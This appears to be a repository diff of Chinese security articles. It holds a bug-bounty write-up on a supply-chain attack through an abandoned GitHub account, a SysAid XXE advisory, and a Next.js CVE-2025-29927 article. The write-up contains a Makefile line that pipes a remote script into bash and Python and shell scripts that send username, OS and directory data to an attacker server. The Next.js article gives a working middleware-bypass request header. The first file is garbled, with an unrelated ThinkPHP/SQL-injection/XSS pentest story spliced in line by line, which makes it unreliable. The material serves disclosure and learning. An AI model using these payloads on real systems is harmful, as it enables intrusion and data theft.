

但是看到路径,有似曾相识的赶紧,原来是 thinkphp 老前辈

|

||||

|

||||

- github.com/redacted-developer/LLM-something

|

||||

|

||||

|

||||

- 其它项目等

|

||||

|

||||

## 利用废弃的 GitHub 帐户

|

||||

为了验证结果,我在域名后面输入 aaaaa,然后报错信息中确定了 thinkphp,并且版本是 5.0.9

|

||||

|

||||

一个关键发现是多个仓库指示用户从未声明的 GitHub 帐户克隆依赖项,例如:

|

||||

|

||||

|

||||

|

||||

于是掏出祖传扫描工具,开始进行探测

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

为什么要这么对我,我到底哪里做错了,为什么一个 poc 都没成功,哦 不 !!!!

|

||||

|

||||



忽然我看到了一抹曙光,那是注册按钮

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

发送成功,但是手机却没收到验证码,又一次伤了我的心

|

||||

|

||||

于是针对特定版本搜索 poc

|

||||

```

|

||||

git clone https://github.com/Unclaimed-github-account/redacted-something-search.gitcd redacted-something-search/cp .env.template .envmake deploy

|

||||

```

|

||||

|

||||

由于 Unclaimed-github-account 已被废弃,因此我们能够将其注册到自己的控制之下。

|

||||

五一例外,全是 error

|

||||

|

||||

一旦获得了仓库的所有权,攻击者就可以将恶意代码 ( Makefile 和 poc.sh )上传到开发人员构建和部署过程中克隆的存储库中。

|

||||

```

|

||||

deploy: curl https://raw.githubusercontent.com/Unclaimed-github-account/redacted-something-search/refs/heads/main/poc.sh | bash

|

||||

```

|

||||

|

||||

|

||||

恶意 poc.sh:

|

||||

```

|

||||

#!/bin/bashusername=$(whoami)os_details=$(uname -a)current_directory=$(pwd)data="username=$username&os_details=$os_details¤t_directory=$current_directory"curl -X POST -d "$data" https://<attacker_server>

|

||||

```

|

||||



## 信息泄露

|

||||

|

||||

make deploy

|

||||

会命令触发了 Makefile

|

||||

,下载并执行恶意 poc.sh 脚本,从而导致在受害者的机器上执行远程代码。

|

||||

## LLM-something 存储库中的相同问题

|

||||

就在我百思不得其解时,我灵光一闪,index 模块不存在,要么删除了要么改名字了

|

||||

|

||||

同样在 LLM-something 存储库中,用户被指示安装依赖项并运行应用程序:

|

||||

```

|

||||

pip install -r requirements.txtstreamlit run run.py

|

||||

```

|

||||

结合刚刚手机号注册的接口,api 会不会就是 index?

|

||||

|

||||

通过修改 run.py 文件来‘悄悄’收集敏感信息,例如:

|

||||

- 用户名

|

||||

|

||||

|

||||

- 操作系统详细信息

|

||||

|

||||

|

||||

- 当前工作目录

|

||||



果然,成功了,怪不得扫不出来,工具里的 poc 都是 index 开头

|

||||

|

||||

- IP 地址

|

||||

|

||||

|

||||

恶意 run.py 的代码片段:

|

||||

```

|

||||

import osimport platformimport requestsimport streamlit as stusername = os.getlogin()current_directory = os.getcwd()os_info = platform.system() + " " + platform.release()server_url = "https://<attacker-server>/log"data = {"username": username,"directory": current_directory,"os": os_info}try: response = requests.post(server_url, data=data) st.success(f"Info sent to server! Response: {response.status_code}")except Exception as e: st.error(f"Error sending data: {e}")st.title("System Info Sender")st.write("User info has been sent automatically when you started this app.")

|

||||

```

|

||||

# 漏洞时间线

|

||||

- Day0: 发现、利用并向厂商提交报告

|

||||



既然显示出数据库的信息了,那岂不是可以连接了

|

||||

|

||||

- Day7:报告分类,严重程度从 “严重” 降级为 “高” (原因是需要用户交互)

|

||||

当你开了一扇门,肯定会有一扇窗被关闭

|

||||

|

||||

- Day7:获得赏金 2500 美元奖励

|

||||

内网的数据库地址,这让我很难办啊

|

||||

|

||||

- Day23:Unclaimed-github-account 的所有权转回厂商

|

||||

|

||||

|

||||

- Day25:漏洞修复

|

||||



## RCE

|

||||

|

||||

希望本故事对你有所启发。

|

||||

然后又试了其他 poc,果不其然,还是存在漏洞滴

|

||||

|

||||

|

||||

|

||||

|

||||

我猜想,或许是接口名称的悄然变更,让它在两年时光里与无数目光擦肩而过,始终未被察觉。直至今日,终于为第一次测试时遗留的空缺画上了句号。

|

||||

## SQL

|

||||

|

||||

下一处亦然是一个登录页面,但此时的框架变成了 jeecg-boot

|

||||

|

||||

|

||||

|

||||



根据数据包中存在

|

||||

/sys/login

|

||||

路径这一特征,结合我此前对 CMS 系统架构的审计经验,初步判断该目标系统可能存在特定风险。

|

||||

|

||||

从技术细节来看,多数基于

|

||||

**Jeecg-Boot**

|

||||

开发的系统会内嵌

|

||||

**JMReport(积木报表)**

|

||||

。在过往审计中发现,该组件通常存在多个潜在漏洞接口。经本轮测试验证,发现其中

|

||||

**仅一个接口未进行权限认证**

|

||||

,且通过该接口成功触发了

|

||||

**SQL 注入漏洞**

|

||||

。

|

||||

|

||||

|

||||

|

||||

|

||||

剩下就是普通漏洞了

|

||||

## 越权+存储 XSS+反射 XSS

|

||||

|

||||



越权访问,注册商家账号,通过接口里泄露用户功能访问列表

|

||||

|

||||

|

||||

|

||||

|

||||



然后就越权到个人中心了,修改昵称为 xss 语句,然后有个变更日志,打开就触发 xss 了。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



反射 xss 就是 ueditor 编辑器,你们懂的。

|

||||

|

||||

|

||||

|

||||

如果你是一个长期主义者,欢迎加入我的知识星球,我们一起往前走,每日都会更新,精细化运营,微信识别二维码付费即可加入,如不满意,72 小时内可在 App 内无条件自助退款

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

注:星球老会员一律半折

|

||||

|

||||

|

||||

往期回顾

|

||||

@ -120,11 +168,6 @@ import osimport platformimport requestsimport streamlit as stusername = os

|

||||

|

||||

[漏洞赏金猎人系列-如何测试注册功能以及相关Tips](http://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247486764&idx=1&sn=9f78d4c937675d76fb94de20effdeb78&chksm=e8a6074fdfd18e59126990bc3fcae300cdac492b374ad3962926092aa0074c3ee0945a31aa8a&scene=21#wechat_redirect)

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247486764&idx=1&sn=9f78d4c937675d76fb94de20effdeb78&chksm=e8a6074fdfd18e59126990bc3fcae300cdac492b374ad3962926092aa0074c3ee0945a31aa8a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

原文:https://infosecwriteups.com/the-2500-bug-remote-code-execution-via-supply-chain-attack-3beb07ac1a4c

|

||||

|

||||

|

||||

|

||||

45

doc/2025-05/SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞.md

Normal file

45

doc/2025-05/SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞.md

Normal file

@ -0,0 +1,45 @@

|

||||

# SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞

|

||||

上汽集团网络安全应急响应中心 2025-05-20 15:55

|

||||

|

||||

漏洞情报

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞**

|

||||

|

||||

|

||||

**【 漏洞编号 】**

|

||||

|

||||

CVE-2025-2775,CNNVD-202505-989

|

||||

|

||||

|

||||

**【 情报等级 】**

|

||||

|

||||

**高危**

|

||||

|

||||

|

||||

**【 漏洞描述 】**

|

||||

|

||||

360漏洞云监测到SysAid发布安全公告,公开披露了一个XML外部实体注入(XXE)漏洞。该漏洞是由于Checkin处理功能中存在未经验证的XML外部实体,可导致攻击者实现对管理员账户接管和文件读取。

|

||||

|

||||

|

||||

**【 影响产品 】**

|

||||

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td data-colwidth="99.0000%" width="99.0000%" style="border-width: 1px;border-color: rgb(255, 255, 255);border-style: solid;background-color: rgb(231, 231, 231);padding: 6px;box-sizing: border-box;"><section style="text-align: center;font-size: 14px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span leaf="">SysAid On-Prem,sysaid on premises,SysAid On-Premise<=23.3.40</span></p></section></td></tr></tbody></table>

|

||||

|

||||

**【 解决方案与修复建议 】**

|

||||

|

||||

针对此漏洞,厂商已发布补丁修复漏洞,建议下载相关补丁或联系厂商获取相关支持尽快更新至安全版本。

|

||||

|

||||

SysAid On-Prem > 23.3.40

|

||||

|

||||

**下载链接:**

|

||||

|

||||

https://documentation.sysaid.com/docs/24460-b68

|

||||

|

||||

安装前,请确保备份所有关键数据,并按照官方指南进行操作。安装后,进行全面测试以验证漏洞已被彻底修复,并确保系统其他功能正常运行。

|

||||

|

||||

与此同时,请做好资产自查以及预防工作,以免遭受黑客攻击。

|

||||

|

||||

37

doc/2025-05/漏洞速递 CVE-2025-29927漏洞(附EXP).md

Normal file

37

doc/2025-05/漏洞速递 CVE-2025-29927漏洞(附EXP).md

Normal file

@ -0,0 +1,37 @@

|

||||

# 漏洞速递 | CVE-2025-29927漏洞(附EXP)

|

||||

渗透Xiao白帽 2025-05-20 15:53

|

||||

|

||||

#

|

||||

|

||||

网安引领时代,弥天点亮未来

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**0x00写在前面**

|

||||

|

||||

**本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!**

|

||||

0x01漏洞介绍Next.js是Vercel开源的一个 React 框架,Next.js 是一款基于 React 的热门 Web 应用程序框架,提供服务器端渲染、静态站点生成和集成路由系统等功能。Next.js 14.2.25之前版本和15.2.3之前版本存在安全漏洞,该漏洞源于如果授权检查发生在中间件中,可能绕过授权检查。0x02影响版本

|

||||

|

||||

11.1.4 <=next.js<=13.5.6

|

||||

|

||||

14.0 <= next.js <14.2.25

|

||||

|

||||

15.0 <= next.js <15.2.3

|

||||

|

||||

注:利用前提,需要next.js应用使用middleware。

|

||||

|

||||

|

||||

0x03漏洞复现

|

||||

1.访问漏洞环境

|

||||

|

||||

|

||||

通过浏览器插件获取版本信息2.对漏洞进行复现请求get请求确认中间件 POC 漏洞复现GET / HTTP/1.1Host: 127.0.0.1:3000X-Nextjs-Data: 1X-Middleware-Subrequest: src/middleware:nowaf:src/middleware:src/middleware:src/middleware:src/middleware:middleware:middleware:nowaf:middleware:middleware:middleware:pages/_middleware 执行payload,通过响应判断漏洞存在。3.Yakit插件测试0x04修复建议目前厂商已发布升级补丁以修复漏洞,补丁获取链接:临时解决:拦截访问Nextjs应用中HTTP请求头包含的x-middleware-subrequest字段。建议尽快升级修复漏洞,再次声明本文仅供学习使用,非法他用责任自负!https://github.com/vercel/next.js/security/advisories/GHSA-f82v-jwr5-mffw弥天简介学海浩茫,予以风动,必降弥天之润!弥天安全实验室成立于2019年2月19日,主要研究安全防守溯源、威胁狩猎、漏洞复现、工具分享等不同领域。目前主要力量为民间白帽子,也是民间组织。主要以技术共享、交流等不断赋能自己,赋能安全圈,为网络安全发展贡献自己的微薄之力。口号 网安引领时代,弥天点亮未来网 安 考 证需要考各类安全证书的可以扫码找我咨询,价格优惠、活动划算!报名CISSP、CCSP、PTE、PTS、IRE、IRS、DSG、CCSK、CDSP、CZTP、ITIL4等符合活动标准的认证课程,可获得波司登羽绒服一件(可选)往期推荐 · 有彩蛋【内网渗透】内网信息收集命令汇总【内网渗透】域内信息收集命令汇总【超详细 | Python】CS免杀-Shellcode Loader原理(python)【超详细 | Python】CS免杀-分离+混淆免杀思路【超详细 | 钟馗之眼】ZoomEye-python命令行的使用【超详细 | 附EXP】Weblogic CVE-2021-2394 RCE漏洞复现【超详细】CVE-2020-14882 | Weblogic未授权命令执行漏洞复现【超详细 | 附PoC】CVE-2021-2109 | Weblogic Server远程代码执行漏洞复现【漏洞分析 | 附EXP】CVE-2021-21985 VMware vCenter Server 远程代码执行漏洞【CNVD-2021-30167 | 附PoC】用友NC BeanShell远程代码执行漏洞复现【奇淫巧技】如何成为一个合格的“FOFA”工程师【超详细】Microsoft Exchange 远程代码执行漏洞复现【CVE-2020-17144】【超详细】Fastjson1.2.24反序列化漏洞复现 记一次HW实战笔记 | 艰难的提权爬坑走过路过的大佬们留个关注再走呗往期文章有彩蛋哦

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user